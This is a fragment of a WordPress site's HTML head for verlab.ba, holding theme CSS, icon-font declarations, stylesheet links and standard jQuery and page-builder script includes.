a:hover{-webkit-box-shadow: 0 0 0 2px #e9967a inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2) !important; box-shadow: 0 0 0 2px #e9967a inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2) !important; color: #e9967a !important;} .bt_bb_service_image .bt_bb_service_image_content .bt_bb_service_image_content_title h3 b{ color: #e9967a;} .bt_bb_service_image .bt_bb_service_image_content .bt_bb_service_image_content_title h3 u{ color: #20685e;} .bt_bb_service_image .bt_bb_service_image_content_read_more{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bold_timeline_item_button{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_star_bullet_list ul li:before, .bt_bb_check_bullet_list ul li:before{ color: #e9967a;} .products ul li.product .btWooShopLoopItemInner .bt_bb_image a:before, ul.products li.product .btWooShopLoopItemInner .bt_bb_image a:before{ background: #e9967a;} .products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_content a:hover, ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_content a:hover{color: #e9967a;} .products ul li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .star-rating span:before, ul.products li.product .btWooShopLoopItemInner .bt_bb_headline .bt_bb_headline_subheadline .star-rating span:before{color: #e9967a;} .products ul li.product .btWooShopLoopItemInner .added:after, .products ul li.product .btWooShopLoopItemInner .loading:after, ul.products li.product .btWooShopLoopItemInner .added:after, ul.products li.product .btWooShopLoopItemInner .loading:after{ background-color: #20685e;} .products ul li.product .btWooShopLoopItemInner .added_to_cart, ul.products li.product .btWooShopLoopItemInner .added_to_cart{ color: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btShopSaleTagDesignRounded .products ul li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRound .products ul li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRounded ul.products li.product .btWooShopLoopItemInner:hover .onsale, .btShopSaleTagDesignRound ul.products li.product .btWooShopLoopItemInner:hover .onsale{background: #20685e;} .btShopSaleTagDesignSlanted_right .products ul li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_left .products ul li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_right ul.products li.product .btWooShopLoopItemInner:hover .onsale:before, .btShopSaleTagDesignSlanted_left ul.products li.product .btWooShopLoopItemInner:hover .onsale:before{background: #20685e;} .btShopSaleTagDesignRounded .products ul li.product .onsale, .btShopSaleTagDesignRound .products ul li.product .onsale, .btShopSaleTagDesignSquare .products ul li.product .onsale, .btShopSaleTagDesignSlanted_right .products ul li.product .onsale, .btShopSaleTagDesignSlanted_left .products ul li.product .onsale, .btShopSaleTagDesignRounded ul.products li.product .onsale, .btShopSaleTagDesignRound ul.products li.product .onsale, .btShopSaleTagDesignSquare ul.products li.product .onsale, .btShopSaleTagDesignSlanted_right ul.products li.product .onsale, .btShopSaleTagDesignSlanted_left ul.products li.product .onsale{ background: #e9967a;} .btShopSaleTagDesignSlanted_right .products ul li.product .onsale:before, .btShopSaleTagDesignSlanted_left .products ul li.product .onsale:before, .btShopSaleTagDesignSlanted_right ul.products li.product .onsale:before, .btShopSaleTagDesignSlanted_left ul.products li.product .onsale:before{ background: #e9967a;} .products ul li.product.product-category a:hover h2, ul.products li.product.product-category a:hover h2{color: #e9967a;} nav.woocommerce-pagination ul{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} nav.woocommerce-pagination ul li a.next:before, nav.woocommerce-pagination ul li a.prev:before{ background: #e9967a;} .btShopSaleTagDesignRounded div.product > .onsale, .btShopSaleTagDesignRound div.product > .onsale, .btShopSaleTagDesignSquare div.product > .onsale, .btShopSaleTagDesignSlanted_right div.product > .onsale, .btShopSaleTagDesignSlanted_left div.product > .onsale{ background: #e9967a;} .btShopSaleTagDesignSlanted_right div.product > .onsale:before, .btShopSaleTagDesignSlanted_left div.product > .onsale:before{ background: #e9967a;} div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a:after{ background: #e9967a;} div.product div.images .woocommerce-product-gallery__trigger:after{ background: #e9967a;} div.product div.summary form.cart .group_table a{font-family: "Sarabun",Arial,Helvetica;} div.product div.summary form.cart .group_table a:hover{color: #e9967a;} table.shop_table td.product-remove a.remove{ background-color: #e9967a;} table.shop_table td.product-remove a.remove:hover{background: #20685e;} table.shop_table td.product-name{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} table.shop_table td.product-name a:hover{color: #e9967a;} ul.wc_payment_methods li .about_paypal{ color: #e9967a;} .woocommerce-MyAccount-navigation ul{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .woocommerce-MyAccount-navigation ul li a:after{ background-color: #e9967a;} .woocommerce-MyAccount-navigation ul li a:hover{color: #e9967a;} .reset_variations{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .reset_variations:before{ color: #e9967a;} form fieldset legend{ font-family: Sarabun,Arial,Helvetica,sans-serif;} .woocommerce-info a:not(.button), .woocommerce-message a:not(.button){color: #e9967a;} .woocommerce-info a.showcoupon:before, .woocommerce-message a.showcoupon:before{ color: #e9967a;} .woocommerce-info a.showcoupon:hover, .woocommerce-message a.showcoupon:hover{color: #e9967a;} .woocommerce-message:before, .woocommerce-info:before{ background: #e9967a;} .woocommerce .btSidebar a.button, .woocommerce .btContent a.button, .woocommerce-page .btSidebar a.button, .woocommerce-page .btContent a.button, .woocommerce .btSidebar input[type="submit"], .woocommerce .btContent input[type="submit"], .woocommerce-page .btSidebar input[type="submit"], .woocommerce-page .btContent input[type="submit"], .woocommerce .btSidebar :not(.widget_product_search) button[type="submit"], .woocommerce .btContent :not(.widget_product_search) button[type="submit"], .woocommerce-page .btSidebar :not(.widget_product_search) button[type="submit"], .woocommerce-page .btContent :not(.widget_product_search) button[type="submit"], .woocommerce .btSidebar input.button, .woocommerce .btContent input.button, .woocommerce-page .btSidebar input.button, .woocommerce-page .btContent input.button, div.woocommerce a.button, div.woocommerce input[type="submit"], div.woocommerce :not(.widget_product_search) button[type="submit"], div.woocommerce input.button{ background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif !important;} .woocommerce .btSidebar a.button:hover, .woocommerce .btContent a.button:hover, .woocommerce-page .btSidebar a.button:hover, .woocommerce-page .btContent a.button:hover, .woocommerce .btSidebar input[type="submit"]:hover, .woocommerce .btContent input[type="submit"]:hover, .woocommerce-page .btSidebar input[type="submit"]:hover, .woocommerce-page .btContent input[type="submit"]:hover, .woocommerce .btSidebar :not(.widget_product_search) button[type="submit"]:hover, .woocommerce .btContent :not(.widget_product_search) button[type="submit"]:hover, .woocommerce-page .btSidebar :not(.widget_product_search) button[type="submit"]:hover, .woocommerce-page .btContent :not(.widget_product_search) button[type="submit"]:hover, .woocommerce .btSidebar input.button:hover, .woocommerce .btContent input.button:hover, .woocommerce-page .btSidebar input.button:hover, .woocommerce-page .btContent input.button:hover, div.woocommerce a.button:hover, div.woocommerce input[type="submit"]:hover, div.woocommerce :not(.widget_product_search) button[type="submit"]:hover, div.woocommerce input.button:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2);} .woocommerce .btSidebar input.alt, .woocommerce .btContent input.alt, .woocommerce-page .btSidebar input.alt, .woocommerce-page .btContent input.alt, .woocommerce .btSidebar a.button.alt, .woocommerce .btContent a.button.alt, .woocommerce-page .btSidebar a.button.alt, .woocommerce-page .btContent a.button.alt, .woocommerce .btSidebar .button.alt, .woocommerce .btContent .button.alt, .woocommerce-page .btSidebar .button.alt, .woocommerce-page .btContent .button.alt, .woocommerce .btSidebar button.alt, .woocommerce .btContent button.alt, .woocommerce-page .btSidebar button.alt, .woocommerce-page .btContent button.alt, .woocommerce .btSidebar .shipping-calculator-button, .woocommerce .btContent .shipping-calculator-button, .woocommerce-page .btSidebar .shipping-calculator-button, .woocommerce-page .btContent .shipping-calculator-button, div.woocommerce input.alt, div.woocommerce a.button.alt, div.woocommerce .button.alt, div.woocommerce button.alt, div.woocommerce .shipping-calculator-button{ -webkit-box-shadow: 0 0 0 2px #e9967a inset,0 4px 0 0 rgba(24,24,24,.2) inset; box-shadow: 0 0 0 2px #e9967a inset,0 4px 0 0 rgba(24,24,24,.2) inset; color: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif !important;} .woocommerce .btSidebar input.alt:hover, .woocommerce .btContent input.alt:hover, .woocommerce-page .btSidebar input.alt:hover, .woocommerce-page .btContent input.alt:hover, .woocommerce .btSidebar a.button.alt:hover, .woocommerce .btContent a.button.alt:hover, .woocommerce-page .btSidebar a.button.alt:hover, .woocommerce-page .btContent a.button.alt:hover, .woocommerce .btSidebar .button.alt:hover, .woocommerce .btContent .button.alt:hover, .woocommerce-page .btSidebar .button.alt:hover, .woocommerce-page .btContent .button.alt:hover, .woocommerce .btSidebar button.alt:hover, .woocommerce .btContent button.alt:hover, .woocommerce-page .btSidebar button.alt:hover, .woocommerce-page .btContent button.alt:hover, .woocommerce .btSidebar .shipping-calculator-button:hover, .woocommerce .btContent .shipping-calculator-button:hover, .woocommerce-page .btSidebar .shipping-calculator-button:hover, .woocommerce-page .btContent .shipping-calculator-button:hover, div.woocommerce input.alt:hover, div.woocommerce a.button.alt:hover, div.woocommerce .button.alt:hover, div.woocommerce button.alt:hover, div.woocommerce .shipping-calculator-button:hover{-webkit-box-shadow: 0 0 0 2px #e9967a inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 0 0 2px #e9967a inset,0 5px 0 0 rgba(24,24,24,.2) inset,0 2px 10px rgba(0,0,0,.2);} .woocommerce .btSidebar a.edit, .woocommerce .btContent a.edit, .woocommerce-page .btSidebar a.edit, .woocommerce-page .btContent a.edit, div.woocommerce a.edit{ font-family: Roboto Condensed,Arial,Helvetica,sans-serif;} .woocommerce .btSidebar a.edit:before, .woocommerce .btContent a.edit:before, .woocommerce-page .btSidebar a.edit:before, .woocommerce-page .btContent a.edit:before, div.woocommerce a.edit:before{ color: #e9967a;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background: #e9967a;} .widget_price_filter .price_slider_amount .price_label{ font-family: Sarabun,Arial,Helvetica,sans-serif;} .star-rating span:before{ color: #e9967a;} p.stars a[class^="star-"].active:after, p.stars a[class^="star-"]:hover:after{color: #e9967a;} .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color: #e9967a;} button.pswp__button.pswp__button--arrow--left:hover, button.pswp__button.pswp__button--arrow--right:hover{background: #e9967a !important;} .woocommerce input[type="checkbox"]:before{ background: #e9967a;} .btQuoteBooking .btContactNext{ background: #e9967a;} .btQuoteBooking .btQuoteSlider .ui-slider-handle{ background: #e9967a;} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{background: #e9967a;} .btQuoteBooking .ddChild ul li:before{ background: #e9967a;} .btQuoteBooking .ddChild ul li.hover{color: #e9967a !important;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #e9967a;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{border: 1px solid #e9967a; -webkit-box-shadow: 0 0 0 1px #e9967a inset; box-shadow: 0 0 0 1px #e9967a inset;} .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{border: 1px solid #e9967a; -webkit-box-shadow: 0 0 0 1px #e9967a inset,0 2px 10px 0 rgba(0,0,0,.12); box-shadow: 0 0 0 1px #e9967a inset,0 2px 10px 0 rgba(0,0,0,.12);} .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover, .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus, .btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{border: 1px solid #e9967a; -webkit-box-shadow: 0 0 0 1px #e9967a inset,0 2px 10px 0 rgba(0,0,0,.12); box-shadow: 0 0 0 1px #e9967a inset,0 2px 10px 0 rgba(0,0,0,.12);} .btQuoteBooking .btSubmitMessage{color: #e9967a;} .btQuoteBooking .btContactSubmit{ background: #e9967a;} .btQuoteBooking .btDatePicker .ui-datepicker-header{background-color: #e9967a;} .btQuoteBooking .bt_cc_email_confirmation_container [type="checkbox"]:not(:checked) + label:after, .btQuoteBooking .bt_cc_email_confirmation_container [type="checkbox"]:checked + label:after{ background: #e9967a;}
@font-face{ font-family:"AnalyticsAndInvestment";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/AnalyticsAndInvestment/AnalyticsAndInvestment.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/AnalyticsAndInvestment/AnalyticsAndInvestment.ttf") format("truetype"); } *[data-ico-analyticsandinvestment]:before{ font-family:AnalyticsAndInvestment;content:attr(data-ico-analyticsandinvestment); } @font-face{ font-family:"Avantage";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Avantage/Avantage.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Avantage/Avantage.ttf") format("truetype"); } *[data-ico-avantage]:before{ font-family:Avantage;content:attr(data-ico-avantage); } @font-face{ font-family:"Business";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Business/Business.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Business/Business.ttf") format("truetype"); } *[data-ico-business]:before{ font-family:Business;content:attr(data-ico-business); } @font-face{ font-family:"BusinessAndFinance";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessAndFinance/BusinessAndFinance.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessAndFinance/BusinessAndFinance.ttf") format("truetype"); } *[data-ico-businessandfinance]:before{ font-family:BusinessAndFinance;content:attr(data-ico-businessandfinance); } @font-face{ font-family:"BusinessManagement";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessManagement/BusinessManagement.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessManagement/BusinessManagement.ttf") format("truetype"); } *[data-ico-businessmanagement]:before{ font-family:BusinessManagement;content:attr(data-ico-businessmanagement); } @font-face{ font-family:"BusinessOffice";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessOffice/BusinessOffice.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessOffice/BusinessOffice.ttf") format("truetype"); } *[data-ico-businessoffice]:before{ font-family:BusinessOffice;content:attr(data-ico-businessoffice); } @font-face{ font-family:"BusinessPeople";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessPeople/BusinessPeople.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/BusinessPeople/BusinessPeople.ttf") format("truetype"); } *[data-ico-businesspeople]:before{ font-family:BusinessPeople;content:attr(data-ico-businesspeople); } @font-face{ font-family:"Construction";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Construction/Construction.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Construction/Construction.ttf") format("truetype"); } *[data-ico-construction]:before{ font-family:Construction;content:attr(data-ico-construction); } @font-face{ font-family:"CorporateBusiness";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/CorporateBusiness/CorporateBusiness.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/CorporateBusiness/CorporateBusiness.ttf") format("truetype"); } *[data-ico-corporatebusiness]:before{ font-family:CorporateBusiness;content:attr(data-ico-corporatebusiness); } @font-face{ font-family:"CorporateManagement";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/CorporateManagement/CorporateManagement.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/CorporateManagement/CorporateManagement.ttf") format("truetype"); } *[data-ico-corporatemanagement]:before{ font-family:CorporateManagement;content:attr(data-ico-corporatemanagement); } @font-face{ font-family:"CustomerRelationshipManagement";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/CustomerRelationshipManagement/CustomerRelationshipManagement.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/CustomerRelationshipManagement/CustomerRelationshipManagement.ttf") format("truetype"); } *[data-ico-customerrelationshipmanagement]:before{ font-family:CustomerRelationshipManagement;content:attr(data-ico-customerrelationshipmanagement); } @font-face{ font-family:"CustomerService";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/CustomerService/CustomerService.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/CustomerService/CustomerService.ttf") format("truetype"); } *[data-ico-customerservice]:before{ font-family:CustomerService;content:attr(data-ico-customerservice); } @font-face{ font-family:"Design";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Design/Design.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Design/Design.ttf") format("truetype"); } *[data-ico-design]:before{ font-family:Design;content:attr(data-ico-design); } @font-face{ font-family:"Development";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Development/Development.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Development/Development.ttf") format("truetype"); } *[data-ico-development]:before{ font-family:Development;content:attr(data-ico-development); } @font-face{ font-family:"DigitalMarketing";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/DigitalMarketing/DigitalMarketing.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/DigitalMarketing/DigitalMarketing.ttf") format("truetype"); } *[data-ico-digitalmarketing]:before{ font-family:DigitalMarketing;content:attr(data-ico-digitalmarketing); } @font-face{ font-family:"Economy";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Economy/Economy.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Economy/Economy.ttf") format("truetype"); } *[data-ico-economy]:before{ font-family:Economy;content:attr(data-ico-economy); } @font-face{ font-family:"Essential";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Essential/Essential.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Essential/Essential.ttf") format("truetype"); } *[data-ico-essential]:before{ font-family:Essential;content:attr(data-ico-essential); } @font-face{ font-family:"FontAwesome";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome/FontAwesome.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome/FontAwesome.ttf") format("truetype"); } *[data-ico-fontawesome]:before{ font-family:FontAwesome;content:attr(data-ico-fontawesome); } @font-face{ font-family:"FontAwesome5Brands";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Brands/FontAwesome5Brands.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Brands/FontAwesome5Brands.ttf") format("truetype"); } *[data-ico-fontawesome5brands]:before{ font-family:FontAwesome5Brands;content:attr(data-ico-fontawesome5brands); } @font-face{ font-family:"FontAwesome5Regular";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Regular/FontAwesome5Regular.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Regular/FontAwesome5Regular.ttf") format("truetype"); } *[data-ico-fontawesome5regular]:before{ font-family:FontAwesome5Regular;content:attr(data-ico-fontawesome5regular); } @font-face{ font-family:"FontAwesome5Solid";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Solid/FontAwesome5Solid.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/FontAwesome5Solid/FontAwesome5Solid.ttf") format("truetype"); } *[data-ico-fontawesome5solid]:before{ font-family:FontAwesome5Solid;content:attr(data-ico-fontawesome5solid); } @font-face{ font-family:"GlobalBusiness";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/GlobalBusiness/GlobalBusiness.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/GlobalBusiness/GlobalBusiness.ttf") format("truetype"); } *[data-ico-globalbusiness]:before{ font-family:GlobalBusiness;content:attr(data-ico-globalbusiness); } @font-face{ font-family:"HumanResources";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/HumanResources/HumanResources.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/HumanResources/HumanResources.ttf") format("truetype"); } *[data-ico-humanresources]:before{ font-family:HumanResources;content:attr(data-ico-humanresources); } @font-face{ font-family:"Icon7Stroke";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Icon7Stroke/Icon7Stroke.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Icon7Stroke/Icon7Stroke.ttf") format("truetype"); } *[data-ico-icon7stroke]:before{ font-family:Icon7Stroke;content:attr(data-ico-icon7stroke); } @font-face{ font-family:"JobResume";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/JobResume/JobResume.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/JobResume/JobResume.ttf") format("truetype"); } *[data-ico-jobresume]:before{ font-family:JobResume;content:attr(data-ico-jobresume); } @font-face{ font-family:"MarketingAndAdvertising";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/MarketingAndAdvertising/MarketingAndAdvertising.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/MarketingAndAdvertising/MarketingAndAdvertising.ttf") format("truetype"); } *[data-ico-marketingandadvertising]:before{ font-family:MarketingAndAdvertising;content:attr(data-ico-marketingandadvertising); } @font-face{ font-family:"Productivity";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Productivity/Productivity.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Productivity/Productivity.ttf") format("truetype"); } *[data-ico-productivity]:before{ font-family:Productivity;content:attr(data-ico-productivity); } @font-face{ font-family:"Science";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Science/Science.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Science/Science.ttf") format("truetype"); } *[data-ico-science]:before{ font-family:Science;content:attr(data-ico-science); } @font-face{ font-family:"SocialMediaAndNetwork";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/SocialMediaAndNetwork/SocialMediaAndNetwork.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/SocialMediaAndNetwork/SocialMediaAndNetwork.ttf") format("truetype"); } *[data-ico-socialmediaandnetwork]:before{ font-family:SocialMediaAndNetwork;content:attr(data-ico-socialmediaandnetwork); } @font-face{ font-family:"Taxes";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Taxes/Taxes.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Taxes/Taxes.ttf") format("truetype"); } *[data-ico-taxes]:before{ font-family:Taxes;content:attr(data-ico-taxes); } @font-face{ font-family:"TaxesAccounting";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/TaxesAccounting/TaxesAccounting.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/TaxesAccounting/TaxesAccounting.ttf") format("truetype"); } *[data-ico-taxesaccounting]:before{ font-family:TaxesAccounting;content:attr(data-ico-taxesaccounting); } @font-face{ font-family:"TeamWork2";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/TeamWork2/TeamWork2.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/TeamWork2/TeamWork2.ttf") format("truetype"); } *[data-ico-teamwork2]:before{ font-family:TeamWork2;content:attr(data-ico-teamwork2); } @font-face{ font-family:"Teamwork";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Teamwork/Teamwork.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Teamwork/Teamwork.ttf") format("truetype"); } *[data-ico-teamwork]:before{ font-family:Teamwork;content:attr(data-ico-teamwork); } @font-face{ font-family:"Transportation";src:url("https://verlab.ba/wp-content/themes/avantage/fonts/Transportation/Transportation.woff") format("woff"),url("https://verlab.ba/wp-content/themes/avantage/fonts/Transportation/Transportation.ttf") format("truetype"); } *[data-ico-transportation]:before{ font-family:Transportation;content:attr(data-ico-transportation); }
</style>
<link rel='stylesheet' id='avantage-print-css' href='https://verlab.ba/wp-content/themes/avantage/print.css?ver=6.1.1' type='text/css' media='print' />
<link rel='stylesheet' id='avantage-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSarabun%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSarabun%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSarabun%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes-framework-css' href='https://verlab.ba/wp-content/themes/avantage/framework/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://verlab.ba/wp-content/plugins/newsletter/style.css?ver=7.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://verlab.ba/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://verlab.ba/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://verlab.ba/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' type='text/css' media='all' />
<script type='text/javascript' src='https://verlab.ba/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/bold-page-builder/slick/slick.min.js?ver=4.5.4' id='bt_bb_slick-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/bold-page-builder/content_elements_misc/js/jquery.magnific-popup.min.js?ver=4.5.4' id='bt_bb_magnific-js'></script>
<script type='text/javascript' src='https://verlab.ba/wp-content/plugins/bold-page-builder/content_elements_misc/js/content_elements.js?ver=4.5.4' id='bt_bb-js'></script>
<link rel="https://api.w.org/" href="https://verlab.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://verlab.ba/wp-json/wp/v2/posts/10816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verlab.ba/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://verlab.ba/wp-includes/wlwmanifest.xml" />
